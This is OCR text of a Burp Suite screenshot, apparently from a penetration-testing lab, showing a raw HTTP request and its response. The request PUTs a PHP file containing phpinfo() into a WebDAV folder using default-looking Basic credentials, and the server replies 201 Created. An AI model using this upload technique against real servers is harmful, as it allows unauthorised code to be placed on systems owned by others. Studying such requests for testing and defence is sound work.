 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://www com
Request
Raw Params Headers Hex
1 PUT /webdav/Jerry.php HTTP/1.1
2 Host: www
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic d2FtcHA6eGFtcHA=
11 Content-Length: 23
12
13 <?php
14 phpinfo();
15 ?>
16
Search...
0 matches
Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 201 Created
2 Date: Wed, 24 Mar 10:33:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: /webdav/Jerry.php
5 Content-Length: 268
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /webdav/Jerry.php has been created.
</p>
15 <hr />
16 <address>
</address>
17 </body>
</html>
18
Search...
0 matches
Pretty
Done
493 bytes | 159 millis